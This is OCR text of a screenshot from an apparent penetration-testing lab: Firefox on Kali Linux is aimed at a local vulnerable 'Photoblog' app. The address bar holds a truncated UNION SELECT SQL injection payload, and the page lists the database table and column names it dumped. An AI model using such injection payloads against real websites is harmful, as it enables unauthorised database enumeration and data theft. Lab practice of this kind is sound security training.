 attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Fri 13:33 1
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog Preferences Download Burp Suite ...
10.0.2.5/cat.php?id=1 UNION SELECT 1,concat(table_name,':',column_nar Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name
COLLATIONS:COLLATION_NAME
picture: collations:character_set_name
COLLATIONS:CHARACTER_SET_NAME
picture: collations:id
COLLATIONS:ID
Right Ctrl